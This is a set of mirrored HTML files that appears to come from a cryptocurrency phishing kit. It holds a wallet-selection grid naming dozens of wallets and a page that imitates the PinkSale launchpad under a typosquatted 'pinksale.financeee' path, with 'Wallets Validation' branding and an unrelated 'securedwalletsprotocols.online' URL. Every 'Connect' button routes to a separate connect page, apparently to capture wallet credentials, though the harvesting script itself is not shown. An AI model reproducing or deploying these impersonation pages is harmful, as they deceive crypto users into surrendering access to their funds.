						<div class="px-3 text-center wallets">
							<img src="images/tokenpocket.png" class="mb-3">
							<h5 class="h6">TokenPocket</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mathwallet.png" class="mb-3">
							<h5 class="h6">MathWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitpay.jpg" class="mb-3">
							<h5 class="h6">Bitpay</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/maiar.png" class="mb-3">
							<h5 class="h6">Maiar</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ledgerlive.png" class="mb-3">
							<h5 class="h6">Ledger Live</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/walleth.png" class="mb-3">
							<h5 class="h6">Walleth</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/authereum.png" class="mb-3">
							<h5 class="h6">Authereum</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Huobi Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Eidoo</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mykey.png" class="mb-3">
							<h5 class="h6">MYKEY</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Loopring Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/trustvault.png" class="mb-3">
							<h5 class="h6">Trust Vault</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coin98.png" class="mb-3">
							<h5 class="h6">Coin98</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coolwallet.png" class="mb-3">
							<h5 class="h6">CoolWallet S</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Alice</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">AlphaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dcentwallet.png" class="mb-3">
							<h5 class="h6">D'CENT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/zelcore.png" class="mb-3">
							<h5 class="h6">ZelCore</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Nash</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/coinomi.jpg" class="mb-3">
							<h5 class="h6">Coinomi</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/gridplus.png" class="mb-3">
							<h5 class="h6">GridPlus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/cybavo.png" class="mb-3">
							<h5 class="h6">CYBAVO Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Tokenary</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wazirx.png" class="mb-3">
							<h5 class="h6">Wazirx</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Torus</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Spatium</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/safepal.png" class="mb-3">
							<h5 class="h6">SafePal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Equal</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinito.png" class="mb-3">
							<h5 class="h6">Infinito</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wallet.io.png" class="mb-3">
							<h5 class="h6">Wallet.io</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/infinity.png" class="mb-3">
							<h5 class="h6">Infinty Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/ownbit.png" class="mb-3">
							<h5 class="h6">Ownbit</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/easypocket.jpg" class="mb-3">
							<h5 class="h6">EasyPocket</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Bridge Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/sparkpoint.png" class="mb-3">
							<h5 class="h6">SparkPoint</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/viawallet.png" class="mb-3">
							<h5 class="h6">ViaWallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/bitkeep.png" class="mb-3">
							<h5 class="h6">BitKeep</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/vision.png" class="mb-3">
							<h5 class="h6">Vision</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">SWIFT Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/peakdefi.png" class="mb-3">
							<h5 class="h6">PEAKDEFI Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/cosmostation.png" class="mb-3">
							<h5 class="h6">Cosmostation</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/graph.jpg" class="mb-3">
							<h5 class="h6">Graph Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/kardachain.png" class="mb-3">
							<h5 class="h6">KardiaChain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keplr.png" class="mb-3">
							<h5 class="h6">Keplr</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/harmony.png" class="mb-3">
							<h5 class="h6">Harmony</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/iconex.png" class="mb-3">
							<h5 class="h6">ICONex</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/fetch.jpg" class="mb-3">
							<h5 class="h6">Fetch</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/xdc.png" class="mb-3">
							<h5 class="h6">XDC Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/unstoppable.png" class="mb-3">
							<h5 class="h6">Unstoppable Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/meetone.jpg" class="mb-3">
							<h5 class="h6">MEET.ONE</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/dok.png" class="mb-3">
							<h5 class="h6">DOK Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/at.png" class="mb-3">
							<h5 class="h6">AT.Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/morix.png" class="mb-3">
							<h5 class="h6">MoriX Wallet</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/midas.png" class="mb-3">
							<h5 class="h6">Midas Wallet</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="[data-uri]" class="mb-3">
							<h5 class="h6">Ellipal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keyringpro.png" class="mb-3">
							<h5 class="h6">KEYRING PRO</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/blockchain-logo.png" class="mb-3">
							<h5 class="h6">Blockchain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/bsc-logo.png" class="mb-3">
							<h5 class="h6">Binance Smart Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ak.png" class="mb-3">
							<h5 class="h6">Aktionariat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mew.png" class="mb-3">
							<h5 class="h6">MEW</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coinbase.png" class="mb-3">
							<h5 class="h6">Coinbase</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/polkadot.png" class="mb-3">
							<h5 class="h6">Polkadot</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/aave.jfif" class="mb-3">
							<h5 class="h6">AAVE</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/enjin.png" class="mb-3">
							<h5 class="h6">Enjin</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/digitex.png" class="mb-3">
							<h5 class="h6">Digitex</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/portis.png" class="mb-3">
							<h5 class="h6">Portis</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/formatic.png" class="mb-3">
							<h5 class="h6">Formatic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/exodus.png" class="mb-3">
							<h5 class="h6">Exodus</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/defiat.png" class="mb-3">
							<h5 class="h6">Defiat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/skale.png" class="mb-3">
							<h5 class="h6">Skale</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/iogo.jpg" class="mb-3">
							<h5 class="h6">Wallet Connect</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/brandprotocol.png" class="mb-3">
							<h5 class="h6">Brand Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/eos.png" class="mb-3">
							<h5 class="h6">EOS</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wax.png" class="mb-3">
							<h5 class="h6">Wax</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/zilliqa.png" class="mb-3">
							<h5 class="h6">Ziliqa</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/monero.png" class="mb-3">
							<h5 class="h6">Monero</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/klever.jpg" class="mb-3">
							<h5 class="h6">Klever</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/neon.png" class="mb-3">
							<h5 class="h6">Neon</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/theta.png" class="mb-3">
							<h5 class="h6">Theta</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tomochain.png" class="mb-3">
							<h5 class="h6">Tomo Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/jaxx.png" class="mb-3">
							<h5 class="h6">Jaxx</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/elrond.png" class="mb-3">
							<h5 class="h6">Elrond</h5>
						</div>
					</div>
				</div>
			</div>

		</div>
	</div>

	<div class="pt-2 pb-4 footer">
		<p class="my-2"><a href="#"><img src="[data-uri]"> Discord</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Twitter</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Github</a></p>
	</div>
	<script type="text/javascript" src="js/script.js"></script>
</body>

<!-- Mirrored from claimnetwork.online/dapp/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:16:18 GMT -->
</html>
</file>


<file: pinksale.financeee/index.html>
<!DOCTYPE html>
<html>



<!-- Mirrored from www.dapp-connector.org/integratewallet/dapps.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 Dec 2021 11:33:31 GMT -->

<!-- Mirrored from claimnetwork.online/pinksale.finance/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:16:18 GMT -->
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">


  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="generator" content="Gatsby 2.25.1">
  <title data-react-helmet="true">Pinksale Finance</title>
  <link rel="icon" href="favicon.png"/>
  <link data-react-helmet="true" rel="shortcut icon" href="https://wallet.maticio.network/favicon.ico">
  <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
  <meta data-react-helmet="true" name="theme-color" content="#ffffff">
  <meta data-react-helmet="true" name="description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="keywords"
    content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
  <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
  <meta data-react-helmet="true" name="twitter:site" content="@Wallets Validation">
  <meta data-react-helmet="true" name="twitter:title" content="Wallets Validation">
  <meta data-react-helmet="true" name="twitter:description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="twitter:img:src" content="../social-card.html">
  <meta data-react-helmet="true" name="og:title" content="Wallets Validation">
  <meta data-react-helmet="true" name="og:type" content="website">
  <meta data-react-helmet="true" name="og:url" content="https://securedwalletsprotocols.online/index.html">
  <meta data-react-helmet="true" name="og:image" content="../social-card.html">
  <meta data-react-helmet="true" name="og:description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="og:site_name" content="Wallets Validation">
  <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
  <script src="jquery.js"></script>
  <link href="static/css/main.008403f2.chunk.css" rel="stylesheet">
  <script data-react-helmet="true" type="text/javascript" src="files/unregisterServiceWorker.js"></script>
  <style
    data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
    data-styled-version="4.4.1">
    /* sc-component-id: Header__SHeader-cphy8j-0 */
    
  </style>
  <link href="main.css" rel="stylesheet">
  <link as="script" rel="preload" href="files/webpack-runtime-08a0e953018334063ddd.js">
  <link as="script" rel="preload" href="files/framework-8e528b732ab2eaadb7b7.js">
  <link as="script" rel="preload" href="files/app-2b5a75f35e7d5a1e67ad.js">
  <link as="script" rel="preload" href="files/commons-728581910d6e685fb39c.js">
  <link as="script" rel="preload" href="files/component---src-pages-apps-tsx-50d212c53780f4e2ed64.js">
  <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/apps/page-data.json"
    crossorigin="anonymous">
  <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/app-data.json" crossorigin="anonymous">
</head>

<body>
    <header class="ant-layout-header" style="background: white; height: 70px; position: fixed; z-index: 100; width: 100%; padding: 0px 30px;">
        <nav class="flex items-center noselect">
            
            <a class="logo mr-3" href="index-2.html">
                <div class="logo-icon">
                    <img src="pinkswap.png" alt="pinksale">
                </div>
                <div class="logo-text pt-1 hide-on-mobile">PinkSale</div>
            </a>
            <div class="flex-1"></div>
            <div class="connectButton"><a href="connect.html">Connect</a></div>
        </nav>
    </header>
    <section class="ant-layout" style=" padding: 40px 20px 20px; transition: all 200ms linear 0s;"><main class="ant-layout-content MainLayout_content__2mZF9">
        
                <main class="py-6 container"><section class="hero"><div class="hero-body"><div class="has-text-centered"><h1 class="ant-typography">The Launchpad Protocol for Everyone!</h1></div><p class="custom-subtitle has-text-centered">PinkSale helps everyone to create their own tokens and token sales in few seconds. Tokens created on PinkSale will be verified and published on explorer websites.</p></div><div class="custom-hero-buttons"><a href="connect.html">Connect</a><a class="learn" href="connect.html" target="_blank" rel="noreferrer nofollow">Learn More</a></div></section><div class="section"><nav class="stats"><div class="stat has-text-centered"><div class="stat-box"><p class="title">$229.2M</p><p class="heading">Total Liquidity Raised</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">4064</p><p class="heading">Total 